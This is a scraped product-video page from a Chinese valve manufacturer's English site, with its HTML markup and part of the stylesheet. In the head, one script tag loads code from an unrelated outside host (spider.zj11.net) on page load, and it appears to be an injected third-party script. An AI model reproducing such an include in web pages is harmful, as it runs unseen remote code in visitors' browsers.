

--- FILE ---
content_type: text/html
request_url: https://www.run-xin.com/en/content4_503.htm
body_size: 4986
content:
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="utf-8">
<meta name="keywords" content="Installation of F63B3 Runxin Valve"/>
<meta name="description" content="……"/>
<title>Installation of F63B3 Runxin Valve-【RUNLUCKY Official Website】WenZhou Runxin Manufacturing machine co.,Ltd</title>
<!-- 包含 js_css 脚本样式引用模板文件 -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit" />
<meta name="force-rendering" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<!-- 解决http转https协议后外链资源加载失败 -->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<!-- 包含 js_css 脚本样式引用模板文件 -->
<link href="/Templates/runxin_en/style/css.css" rel="stylesheet" type="text/css" />
<script src="/Templates/runxin_en/style/jquery-3.6.0.min.js"></script>
<script type="text/javascript" src="/Templates/runxin_en/style/nav.js"></script>
<link href="/Templates/runxin_en/style/bootstrap.css" rel="stylesheet" />
<link href="/Templates/runxin_en/style/extra.css" rel="stylesheet" />
<script src="/Templates/runxin_en/style/common.js"></script>
<script src="/Templates/runxin_en/style/extra.js"></script>
<link rel="stylesheet" href="/Templates/runxin_en/style/font_1368463_jx8n27kytel.css">
<script src="/Templates/runxin_en/style/font_1368463_jx8n27kytel.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script><script type="text/javascript" src="/Templates/runxin_en/style/jquery.SuperSlide.js"></script>
</head>
<body ondragstart="return false">
<div id="header_bg">
  <div class="header">
    <Div class="logo"><a href="/"><img src="/Templates/runxin_en/style/logo.png" alt="润新电动球阀"/></a></Div>
    <div class="header_right">
      <div class="nav">
        <div class="nav_first">
          <ul>
                                                      <li class="nav_a" _t_nav="home" > <a target="_blank" href="/en" >Home</a></li>
                                                                      <li  _t_nav="about" > <a target="_blank" href="/en/company.htm" >About us</a></li>
                                                                      <li  _t_nav="product" > <a target="_blank" href="/en/category11.htm" >Products</a></li>
                                                                      <li  _t_nav="video" > <a target="_blank" href="/en/category63.htm" >Video</a></li>
                                                                                    <li  _t_nav="download" > <a target="_blank" href="/en/category127.htm" >Download</a></li>
                                                        <li  _t_nav="case" > <a target="_blank" href="/en/category53.htm" >Application</a></li>
                                                                      <li  _t_nav="contact" > <a target="_blank" href="/en/page_12.htm" >Contact</a></li>
                                                    
          </ul>
        </div>
        <div class="nav_second">
          <div id="about" style="display: none;" _t_nav="about">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-1" style="margin-left:245px;">
                                                <li><a  href="/en/company.htm" target="_blank" >Company Profile</a></li>
                                <li><a  href="/en/runxinnews.htm" target="_blank" >Company News</a></li>
                                <li><a  href="/en/honor.htm" target="_blank" >Company Honors</a></li>
                                <li><a  href="/en/zhizao.htm" target="_blank" >Company Environment</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="product" style="display: none;" _t_nav="product">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:390px;">
                                                <li><a  href="/en/category221.htm" target="_blank"  >*Product Matrix</a></li>
                                <li><a  href="http://rx.m.tuobao.com/app/index.php?i=1&amp;c=entry&amp;m=tb_shop&amp;do=mobile&amp;r=pc.inconfig" target="_blank"   rel="nofollow"  >Valve Selection App</a></li>
                                <li><a  href="/en/category57.htm" target="_blank"  >Runxin Valve</a></li>
                                <li><a  href="/en/category58.htm" target="_blank"  >Ceramic Ball Valve</a></li>
                                <li><a  href="/en/category-59.htm" target="_blank"  >Runlucky Products</a></li>
                                <li><a  href="/en/category60.htm" target="_blank"  >Plumbing fittings</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="video" style="display: none;" _t_nav="video">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:430px;">
                                                                                                          
                  <li><a  href="/en/category63.htm" target="_blank" >Company Video</a></li>                                                                                          
                  <li><a  href="/en/category64.htm" target="_blank" >Filter Valve Video</a></li>                                                                                          
                  <li><a  href="/en/category80.htm" target="_blank" >Softener Valve Video</a></li>                                                                                          
                  <li><a  href="/en/category125.htm" target="_blank" >Ball Valve Video</a></li>                                
              </ul>
            </div>
          </div>
          <div id="download" style="display: none;" _t_nav="download">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:520px;">
                                                <li><a target="_blank"  href="/en/category127.htm" >Manual Download</a></li>
                                <li><a target="_blank"  href="/en/category128.htm" >Products Brochure</a></li>
                                <li><a target="_blank"  href="/en/category129.htm" >Water Treatment Tips</a></li>
                                <li><a target="_blank"  href="/en/category174.htm" >Application Case</a></li>
                                
              </ul>
            </div>
          </div>
            <div id="case" style="display: none;" _t_nav="case">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:635px;">
                                                <li><a target="_blank"  href="/en/category65.htm" >1-8m³/h Filter Valve</a></li>
                                <li><a target="_blank"  href="/en/category66.htm" >10-50m³/h Filter Valve</a></li>
                                <li><a target="_blank"  href="/en/category130.htm" >1-8m³/h Softener Valve</a></li>
                                <li><a target="_blank"  href="/en/category131.htm" >10-50m³/h Softener Valve</a></li>
                                <li><a target="_blank"  href="/en/category132.htm" >Two Valves on Duplex Tanks</a></li>
                                <li><a target="_blank"  href="/en/category133.htm" >One Valve on Multiple Tanks</a></li>
                                <li><a target="_blank"  href="/en/category134.htm" >Ceramic Ball Valve Cases</a></li>
                                
              </ul>
            </div>
          </div>
          <div id="contact" style="display: none;" _t_nav="contact">
            <div class="nav_second-inner">
              <ul class="nav-down-menu menu-3 menu-1" style="margin-left:740px;">
                                                <li><a  href="/en/page_12.htm" >Pre-sales Consulting</a></li>
                                <li><a  href="/en/page_73.htm" >International Market</a></li>
                                
              </ul>
            </div>
          </div>
        </div>
        <p class="cn"><a href="/" >中文/</a><a href="http://manufacturervalve.com/" target="_blank" >ETW</a>
          <a href="http://52.29.215.197/" target="_blank" class="wifi">WIFI Platform</a></p>
        <p class="top_tel">0577-88630038</p>
      </div>
    </div>
  </div>
</div><div class="video_content">
  <p class="return" > current location：<a href="/en"  class="home">home page</a>
    &gt; <a href="/en/category63.htm">Video Center</a>
    &gt; <a href="/en/category80.htm">Softener Valve Video</a>
  </p>

  <h2> Installation of F63B3 Runxin Valve</h2>
  <div class="m-slide" >
    <ul class="img" >
      <li style="  display: list-item;">
        <a href="" target="_blank">
          <div>
            <embed src="https://runxin-video.oss-cn-beijing.aliyuncs.com/video/F63B3_%E5%AE%89%E8%A3%85_EN.mp4" width="779" height="479" allowfullscreen="true"/>          </div>
        </a>
        <div class="v_data">
          <p class="xc_Play">Play number:<span id="pk_hits"><script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '2', '80','503');
    });
</script></span></p>
          <div class="video_area">
            <div  style="position: relative;"><a href="javascript:showHideVideoShare('hotVideoShare')">share</a>
              <div class="video_share" style="left: -70px;" id="hotVideoShare"> <img src="/Templates/runxin_en/style/video_share_1.png" usemap="#Map" />
                <map name="Map">
                <area shape="rect" coords="9,7,37,34" href="javascript:shareArchive('tsina', '', 'Installation of F63B3 Runxin Valve', '', '/upload/20171107/160001264439.jpg');">
                <area shape="rect" coords="40,7,68,34" href="javascript:shareArchive('qzone', '', 'Installation of F63B3 Runxin Valve', '', '/upload/20171107/160001264439.jpg');">
                <area shape="rect" coords="71,6,98,34" href="javascript:shareArchive('cqq', '', 'Installation of F63B3 Runxin Valve', '', '/upload/20171107/160001264439.jpg');">
                <area shape="rect" coords="102,6,131,34" href="javascript:shareArchive('tieba', '', 'Installation of F63B3 Runxin Valve', '', '/upload/20171107/160001264439.jpg');">
              </map>
              </div>
            </div>
          </div>
          <script type="text/javascript">
          //分享文章（分享类型，分享链接，分享标题，分享摘要，分享图片）
          function shareArchive(type, url, title, content, pic){
            url = url.indexOf("http://") == 0 ? url : (location.origin + url);
            pic = pic.indexOf("http://") == 0 ? pic : (location.origin + pic);
            var shareUrl = "http://www.jiathis.com/send/?webid=" + type + "&url=" + url + "&title=" + title + "&summary=" + content + "&pic=" + pic;
            window.open(shareUrl);
            $(".video_share").hide();
          }
          function showHideVideoShare(objid){
            $(".video_share").hide();
            if($("#"+objid).is(":hidden"))
              $("#"+objid).show();
            else
              $("#"+objid).hide();
          }
          </script>
        </div>
      </li>
    </ul>

    <div class="video_content_right">
      <!-- 处于企业视频页面 -->
      
      <!-- 处于球阀视频页面 -->
              <ul id="videolist">
          <li onmouseover="changeShow(1)"><a>Softener Valve Video</a> </li>
          <li onmouseover="changeShow(2)"><a>Filter Valve Video</a> </li>
        </ul>
        <ul class="tab" style="display: block">
          <li class="on">
            <a href="">
              <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="">
              <span>Installation of F63B3 Runxin Valve</span>
            </a>
          </li>
                              
        </ul>
        <ul class="tab" style="display: none">
                                          <li>
                <a href="/en/content4_471.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Installation of N75A1 Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_470.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Parameter Setting of N75A1 Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_469.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Trial Running of N75A1 Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_468.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Working principle of N75A1 Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_467.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Installation of F67C Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_466.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Parameter Setting of F67C Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_465.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Trial Running of F67C Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_464.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Working principle of F67C Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_463.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Installation of F71B Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_462.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Parameter Setting of F71B Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_461.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Trial Running of F71B Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            <li>
                <a href="/en/content4_346.htm">
                  <img width="94" height="70" src="/upload/20171107/160001264439.jpg" alt="Working principle of F71B Runxin Valve">
                  <span>Installation of F63B3 Runxin Valve</span>
                </a>
              </li>
                            
          </ul>
          </div>
    <script>
      function changeShow(n){
        var tab_arr = document.getElementsByClassName("video_content_right")[0].getElementsByClassName("tab");
        var li_arr = document.getElementById("videolist").children;
        var tab_one = tab_arr[0],tab_two=tab_arr[1];
        var li_one = li_arr[0],li_two = li_arr[1];
        switch(n){
          case 1:{
            tab_one.style.display = "block";
            tab_two.style.display = "none";
            li_two.classList.remove("videolist_a");
            li_one.classList.add("videolist_a");
          }
            break;
          case 2:{
            tab_one.style.display = "none";
            tab_two.style.display = "block";
            li_one.classList.remove("videolist_a");
            li_two.classList.add("videolist_a");
          }
            break;
        }
      }
    </script>
  </div>
  <script type="text/javascript">jQuery(".m-slide").slide({ titCell:".tab li", mainCell:".img",effect:"fold", autoPlay:false});</script>
</div><div class="footer_bg">
  <div class="footer" style="overflow: hidden;">
    <div class="f_p"> <p>mailbox：</p>
<p><a href="mailto:sales@run-xin.com">sales@run-xin.com</a></p>
<p>Telephone consultation:</p>
<p>0577-88630038</p>
<p><br/></p>
 </div>
    <div class="footer_left">
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category11.htm" target="_blank">Products</a></p>
        <ul>
                                        <li><a href="/en/category221.htm" target="_blank">*Product Matrix</a></li>
                                                            <li><a href="/en/category57.htm" target="_blank">Runxin Valve</a></li>
                                        <li><a href="/en/category58.htm" target="_blank">Ceramic Ball Valve</a></li>
                                        <li><a href="/en/category-59.htm" target="_blank">Runlucky Products</a></li>
                                        <li><a href="/en/category60.htm" target="_blank">Plumbing fittings</a></li>
                              
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category127.htm" target="_blank">Data Download</a></p>
        <ul>
                              <li><a href="/en/category127.htm" target="_blank">Manual Download</a></li>
                    <li><a href="/en/category128.htm" target="_blank">Products Brochure</a></li>
                    <li><a href="/en/category129.htm" target="_blank">Water Treatment Tips</a></li>
                    <li><a href="/en/category174.htm" target="_blank">Application Case</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/category64.htm" target="_blank">Video Center</a></p>
        <ul>
                              <li><a href="/en/category63.htm" target="_blank">Company Video</a></li>
                    <li><a href="/en/category64.htm" target="_blank">Filter Valve Video</a></li>
                    <li><a href="/en/category80.htm" target="_blank">Softener Valve Video</a></li>
                    <li><a href="/en/category125.htm" target="_blank">Ball Valve Video</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/company.htm" target="_blank">About Runxin</a></p>
        <ul>
                              <li><a href="/en/company.htm" target="_blank">Company Profile</a></li>
                    <li><a href="/en/runxinnews.htm" target="_blank">Company News</a></li>
                    <li><a href="/en/honor.htm" target="_blank">Company Honors</a></li>
                    <li><a href="/en/zhizao.htm" target="_blank">Company Environment</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
        <p class="f_h2"><a href="/en/page_12.htm" target="_blank">Contact</a></p>
        <ul>
                              <li><a href="/en/page_12.htm" target="_blank">Pre-sales Consulting</a></li>
                    <li><a href="/en/page_73.htm" target="_blank">International Market</a></li>
                    
        </ul>
      </div>
      <div class="f_nav">
          <p class="f_h2"><a href="/en/category53.htm" target="_blank">Application</a></p>
          <ul>
                                    <li><a href="/en/category65.htm" target="_blank">1-8m³/h Filter Valve</a></li>
                        <li><a href="/en/category66.htm" target="_blank">10-50m³/h Filter Valve</a></li>
                        <li><a href="/en/category130.htm" target="_blank">1-8m³/h Softener Valve</a></li>
                        <li><a href="/en/category131.htm" target="_blank">10-50m³/h Softener Valve</a></li>
                        <li><a href="/en/category132.htm" target="_blank">Two Valves on Duplex Tanks</a></li>
                        <li><a href="/en/category133.htm" target="_blank">One Valve on Multiple Tanks</a></li>
                        <li><a href="/en/category134.htm" target="_blank">Ceramic Ball Valve Cases</a></li>
                        
          </ul>
      </div>
    </div>
  </div>
  
    <div class="gs">
    <script type="text/javascript">
      var cnzz_protocol = "https:" == document.location.protocol ? " https://" : " http://";
      document.write(
        unescape("%3Cspan id='cnzz_stat_icon_1254571548'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/stat.php%3Fid%3D1254571548%26show%3Dpic' type='text/javascript'%3E%3C/script%3E")
      );
    </script>
  </div>
  
  <div class="contact_box" style="display: flex;align-items: center; justify-content: center;width: 380px;margin: 15px auto;">
        <a href="https://www.instagram.com/runxin.wenzhou/" class="ins" target="_blank" style="
        background-color: #d9442c;">
            <i class="iconfont icon-instagram" style="font-size: 28px;"></i>
        </a>
        <a href="https://twitter.com/RunxinWenzhou" class="twitter" target="_blank" style="background-color: #1990ff;">
            <i class="iconfont icon-ttww" style="font-size: 38px;"></i>
        </a>
        <a href="https://www.facebook.com/wenzhou.runxin/" class="facebook" target="_blank" style="background-color: #337ab7;">
            <i class="iconfont icon-facebook1" style="font-size: 30px;"></i>
        </a>
        <a href="https://www.linkedin.com/in/runxin-wenzhou-186668210/" class="linkedin" target="_blank" style="background-color: #2353c0;">
            <i class="iconfont icon-LinkedinIn" style="font-size: 33px;"></i>
        </a>
        <a href="https://www.youtube.com/channel/UCG-ui3IwTBMlQ8ZaSPu7TRg" class="youtube" target="_blank" style="background-color: #a70202;">
            <i class="iconfont icon-yousanjiao" style="font-size: 30px;margin-left: 5px;"></i>
        </a>
    </div>

  <!--百度流量统计-->
  <script>
    var _hmt = _hmt || [];

    (function() {
      var hm = document.createElement("script");

      hm.src = "https://hm.baidu.com/hm.js?a8cd91fb7f193134e15e0eebf2855031";

      var s = document.getElementsByTagName("script")[0];

      s.parentNode.insertBefore(hm, s);
    })();
  </script>
</div><div class=" header  header-fixed "> 
  <script>
		window._bd_share_config = {
			"common": {
				"bdSnsKey": {},
				"bdText": "",
				"bdMini": "2",
				"bdMiniList": false,
				"bdPic": "",
				"bdStyle": "0",
				"bdSize": "32"
			},
			"share": {}
		};
	</script>
  <div class="float-box hidden-xs">
    <ul>
      <li class="f_01">
        <div class="msg">
          <p style="text-align: center;">mailbox</p>
          <a class="btn">sales@run-xin.com</a> </div>
      </li>
      <li class="f_02">
        <div class="msg">
          <p style="text-align: center;">Telephone consultation</p>
          <div class="remind"> <a class="btn" href="tel:0577-88630038" target="_blank"><span>0577-88630038</span>Foreign Consultation </a> </div>
        </div>
      </li>
      <li class="f_03">
        <div class="msg"> <img src="/Templates/runxin_en/style/wx.jpg"> </div>
      </li>
      <li class="f_04"></li>
    </ul>
    <div class="f_close"> <img src="/Templates/runxin_en/style/guanbi.png"> </div>
  </div>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin_en/style/css.css
body_size: 10717
content:
@charset "utf-8";*{margin:0 auto;padding:0}
a,body,h1,h2,h3,h4,h5,img,li,p,span,table,tbody,td,tr,ul{margin:0 auto;padding:0}
body{font-size:12px;text-transform:inherit;color:#000;letter-spacing:1px;font-family:"Microsoft YaHei",微软雅黑,Arial,sans-serif;background:#fff}
img{border:none}
a{text-decoration:none;border:none;color: #010101;}
a:hover{color: #1990ff;}
ul li{list-style:none}
#header_bg{background:#1863ac;float:left;width:100%;position:relative}
.header{width:1200px;margin:0 auto}
.logo{float:left;width:175px}
.header_right{float:right;width:960px}
.nav{z-index:100;min-width:740px;clear:both}
.nav_first{position:relative;width:720px;float:left;margin-top:30px}
.nav_first li{float:left;padding: 0 16px;text-align:center;font-size:14px}
.nav_first .nav-up-selected{font-weight:700}
.nav_first li a{display:block;color:#fff}
.nav_first li.nav_a a{color:#fff}
.nav_first li a:hover{background:#006ded}
.nav_second{position:absolute;top:80px;left:0;width:100%;z-index:9999}
.nav-down-menu{width:200px;background:#385bae;position:relative;top:12px;text-align:center}
.nav_second-inner{margin:auto;width:1135px;position:relative;height:40px;line-height:40px}
.nav-down-menu ul li{float:left;padding:0 13px;line-height:30px}
.menu-1 li a{color:#fff}
.menu-1 li a:hover{background-color:#006ded;opacity:1;font-weight:700;width:100%;display:block;color:#fff}
.nav_second .menu-2 li a,.nav_second .menu-3 li a{font:normal 16px}
.nav .cn{float:right;height:22px;line-height:22px;font-size:0;width:187px;margin:10px 10px 6px 0;position:relative}
.nav .cn a{color:#f1f1f1;display:inline;font-size:13.5px}
.nav .cn a:first-child{vertical-align:top}
.nav .cn a:last-child{text-transform:uppercase}


.top_tel{float:right;background:url(tel_logo.jpg) no-repeat left center;height:40px;line-height:40px;color:#fff;font-size:15px;padding-left:35px;margin:0 6px 0 0}

#modal_address table{ background:#fff;width: 80%;}
.model_p{ background:#fff; line-height:50px; padding:15px; width: 80%;text-align: center;font-size: 24px;}
#model_close:hover{color:#ff0000 !important; }
#body_address td{ padding:5px;}

.banner{clear:both}
.banner img{width:100%!important}
.iBanScreen .num{position:absolute;bottom:0;left:35%;z-index:999;background:url(banner_dian.jpg) no-repeat top center}
.iBanScreen .num a{display:inline-block;border:1px solid #bebfbf;width:9px;height:9px;margin:0;background-color:#fff;margin-left:103px}
.iBanScreen .num a.cur{border:1px solid #69acc2}


.search_keyi{clear:both;height:46px;width:1200px;margin:0 auto;line-height:46px}
.search_hot{margin-left:8px;float:left;overflow:hidden;line-height:46px}
.search_hot02{float:left;color:#60615a;font-size:14px;font-weight:400;font-variant:all-petite-caps}
.search_hot a{color:#60615a;font-size:14px;margin-left:10px}
.search_index{float:right;width:488px;margin-right:5px;border:1px solid #e3e3e2;margin-top:10px;}
.input{float:left;width:377px;height:26px;line-height:26px;color:#424242;border:none;font-size:14px;text-indent:20px}
.search_name{float:right;width:111px;height:26px;background: url(sousuo_index.jpg) no-repeat center;}

.dailislxfs{clear:both;width:1200px;margin:0 auto;overflow: hidden; padding-top: 25px;}
.input_dls{float:left;width:80%;height:45px;line-height:45px;color:#424242;border:none;font-size:14px;text-indent:20px}
.input_dls::-webkit-input-placeholder{  color:#f00;}
.search_name_dls{float:right;width:20%;height:45px;background:url(fdj.png) no-repeat center #424242; }

.news_bg{clear:both;background:#f6f6f6;overflow:hidden;height:490px;border-top:1px solid #e7e5e6;padding-bottom:40px}
.news_index{width:1100px;margin:0 auto;overflow:hidden;padding-top:40px}
.video_index{float:left;width:512px;margin-top:50px}
.video_index p{width:454px;padding:6px;background:#fff;border:1px solid #d5d5d5}
.news_right{float:right;width:563px}
.news_right h2{font-size:17px;color:#000;font-weight:400;letter-spacing:5px;background:url(news_right_bg.jpg) no-repeat left bottom;line-height:51px;margin-bottom:15px}
.news_right h2 span{font-size:12px;color:#7b7b7b}
.news_btn{float:left;margin-right:20px}
.news_search{border:1px solid #d9e6f2;background:#fff;width:138px;display:none;float:left;margin-right:10px;height:22px}
.news_search .search_name{border:none;width:20px;height:19px;float:right}
.news_search .searchInput{width:118px;border:none;height:19px}
.news_search img{vertical-align:top;margin:2px 0 0 0}
.news_more{float:right;margin-top:-50px;color:#828282}
.news_list{background:url(news_list_bg.jpg) no-repeat top center;height:315px;width:563px;clear:both;overflow:hidden;overflow:hidden;position:relative}
.n_list{height:63px}
.n_time{float:left;width:83px;height:30px;text-align:center;color:#000;border-right:1px solid #d9cfc6;overflow:hidden;margin-top:14px;margin-right:20px}
.n_time span{display:block}
.n_list p{float:left;width:455px;line-height:20px;height: 20px;overflow: hidden;}
.n_title{margin-top:12px;color:#2b5ed6}
.n_p{color:#606060}


.pro_index{overflow:hidden;clear:both;background:url(pro_bg.jpg) no-repeat center bottom;height:700px}
.pro_h2{background:url(pro_h2.jpg) no-repeat center bottom;padding-top:51px;text-align:center;color:#fff;padding-bottom:14px}
.pro_h2 h2{font-size:26px;font-weight:400;letter-spacing:9px}
.pro_en{font-size:36px;text-transform:uppercase;letter-spacing:4px;font-family:Arial,Helvetica,sans-serif}
.pro_list{width:876px;margin:0 auto;border:1px solid #abc6e8;border-radius:5px;line-height:40px;height:40px;margin-top:30px;margin-bottom:37px}
.pro_list ul{float:left}
.pro_list ul li{width:217px;height:39px;line-height:39px;font-size:12px;float:left;text-align:center;border:1px solid #99b4d9}
.pro_list ul li a{color:#fff}
.pro_list ul li.on{background:#ed1b24;color:#fff}
.pro_list ul li.on a{color:#fff}
.pro_list a.more{display:block;float:left;height:37px;line-height:37px;margin-left:30px;color:#666}
.pro_list a:hover.more{color:#3a66ce}
.pro_show{margin-bottom:35px;clear:both;overflow:hidden}
.pro_show .box{height:auto}
.pro_show .next,.pro_show .prev{display:block;width:50px;height:50px;background:url(pant.png) no-repeat;position:absolute;left:-65px;top:180px;cursor:pointer}
.pro_show .next{left:auto;right:-65px;background-position:0 -50px}
.pro_show .prev:hover{background-position:-50px 0}
.pro_show .next:hover{background-position:-50px -50px}
.pro_show li{position:relative;float:left;width:280px;height:378px;margin-right:26px;background:#fff;border-radius:5px}
.pro_show li img{width:275px;margin-top:5px}
.pro_p01{color:#000;font-size:14px;text-align:center;line-height: normal;}
.pro_p02{font-size:12px;color:#000;line-height:20px}
.pro_p03{font-size:12px;color:#000;line-height:20px}
.pro_p04{color:#a9a9a9;margin:5px 0}
.pro_more{position:absolute;display:block;width:70px;text-align:center;height:22px;line-height:22px;border:1px solid #a9a9a9;color:#292929;margin:0 auto;bottom:7px;left:102px}
.list a:hover .pro_more{background:#1990ff;border-color:#1990ff;color:#fff}



.change_bg{clear:both;overflow:hidden;padding-top:189px;width:100%;height:699px}
.change_index{width:100%}
.change_left{position:relative;left:0;padding-top:104px;margin-left:-500px}
.change_left li{text-align:center;height:85px;width:272px;background:url(honnor_bg.png) no-repeat center bottom;margin-bottom:55px;color:#747376;font-weight:400;overflow:hidden}
.change_left li:hover{background:url(honnor_hover.png) no-repeat center bottom}
.change_left li .num{display:block;color:#747376;font-size:30px;font-weight:700;height:20px;line-height:20px}
.change_text{color:#747376;font-size:20px}
.change_text{width:272px;height:65px;line-height:65px;overflow:hidden;text-align:center}
.change_text a{width:272px;float:left;overflow:hidden;color:#747376}
.change_text span{display:block;margin-top:-68px;font-size:17px}
.change_text a:hover{padding-top:65px;color:#fff}
.change_right{position:relative;margin-top:-665px;z-index:-1;height:699px}
.change_cover{z-index:888;float:left;height:200px;width:1200px;float:left;position:absolute;background-color:#232529;margin-top:465px;opacity:.5}
.change_index{z-index:999;float:left}
.change_index .change_cover_left{float:left;margin:0 auto;color:#fff;width:240px;height:200px;text-align:center;}
.change_index .change_cover_left li{padding-top:50px;z-index:999;margin-right:40px}
.change_index .change_cover_right{margin-left:369px;margin-top:43px;height:160px;width:912px;color:#fff}
.change_index .change_cover_right .change_covertitle{font-size:24px;line-height:40px}
.change_index .change_cover_right .change_covertext{font-size:16px;line-height:26px;padding-left:18px}
.change_index .change_cover_left .s_one{font-size:40px;font-weight:700}


.w1200{position:relative;width:1200px;margin:0 auto}


.content_bg{background:url(content_bg.jpg) repeat-x;clear:both;overflow:hidden;height:468px}
.content_index{width:1000px;margin:0 auto;padding-top:41px}
.content_index ul li{text-align:center;float:left;width:206px;margin:0 22px}
.Icon01 .Icon_title{background:url(Icon01.jpg) no-repeat top center}
.Icon02 .Icon_title{background:url(Icon02.png) no-repeat top center}
.Icon03 .Icon_title{background:url(Icon03.jpg) no-repeat top center}
.Icon04 .Icon_title{background:url(Icon04.jpg) no-repeat top center}
.Icon_title{padding-top:64px;font-size:17px;color:#010101;margin-bottom:20px}
.Icon_title a{color:#010101}
.Icon_p{color:#b2b2b2;line-height:23px;margin-bottom:23px}
.Icon_img span{display:block}
.Icon_t{color:#3a3a3a;font-size:14px}
.Icon_number{background:url(Icon03_img.jpg) no-repeat top center;height:51px;line-height:51px;color:#fff;font-size:21.5px}


.footer_bg{background:#00428f;clear:both;overflow:hidden;padding:35px 0}
.footer{width:1200px;margin:0 auto}
.footer_left{width:80%;display:flex;flex-wrap:wrap;margin:0}
.f_nav{max-width:25%;margin-right:0;color:#fff;margin-top:10px;}
.f_h2{font-size:14.6px;margin-bottom:5px}
.f_h2 a{color:#fff}
.f_h2 a:hover{color: #0098f1;}
.f_nav ul li{line-height:25px}
.f_nav ul li a{color:#dedede;font-variant:all-petite-caps;font-size:13px}
.f_nav ul li a:hover{color:#1990ff;text-decoration:underline}
.f_p{float: right;color: #dedede;line-height: 25px;font-size: 12px;width: 20%;padding-left: 0.4%;margin: 10px 0 0 0;box-sizing: border-box;font-weight: bold;font-family: -webkit-pictograph,monospace;}
.f_p a{color:#dedede}



.banner_about{clear:both;background:url(banner_about1.jpg) no-repeat top center;width:100%;height:350px;background-size:100% 100%}


.about_list{background:url(about_list_bg.png) no-repeat top center;height:45px;line-height:45px;margin-top:-45px}
.about_list ul{width:1200px;margin:0 auto;overflow:hidden}
.about_list ul li{float:left;border-left:1px solid #fff;font-size:12px;text-align:center;font-variant: all-petite-caps;}
.about_list ul li a{color:#fff;display:block;padding: 0 8px;}
.about_list ul li a:hover{/*background:url(about_list_a.jpg) no-repeat top center;*/background-color: #5bb3fa;}
.return{margin:0 auto;height:30px;line-height:30px;padding:15px 0;color:#666;font-size:14px}
.return a{color:#666}
.return a:hover{color:#3f98f4}
.about_content{clear:both;width:1200px;margin:0 auto;padding-top:30px}


.about_left{width:100%}
.about_h2{font-size:22.5px;color:#595959;font-weight:400;text-transform:uppercase;}
.about_h2 span{font-size:38px;color:#000;font-weight:700}
.about_left p{font-size:14px;line-height:25px;color:#595959;margin-top:25px}
.about_right{float:right;width:619px}
.about_right .about_video{margin-top:75px;margin-left:10px}
.about_right .about_video p{margin:0;float:none;width:100%;margin-bottom:20px}
.about_right p{float:left;width:120px;letter-spacing:0;text-align:center;margin:80px 43px 50px 43px;color:#676767;font-weight:700;font-size:14px}
.about_right p span{font-size:45.8px;color:#373737}


.about_honor{clear:both;margin-top:50px;margin-bottom:40px;overflow:hidden}
#demo{overflow:hidden;width:1200px;margin:0 auto;height:235px}
#indemo{float:left;width:800%}
#demo1{float:left}
.honor_show li{float:left;background:#f1f1f1;width:280px;border:1px solid #d8d8d8;text-align:center;margin:27px 9px;padding-top:30px}
.honor_show li p{width:80%;color:#595959;padding-bottom:10px;font-size:xx-small;overflow: hidden;word-break: break-word;margin-top: 10px;text-overflow: ellipsis;white-space: nowrap;}
.honor_show li a:hover p{text-decoration:underline}
#demo2{float:left}
.about_h2 a{color:#595959}
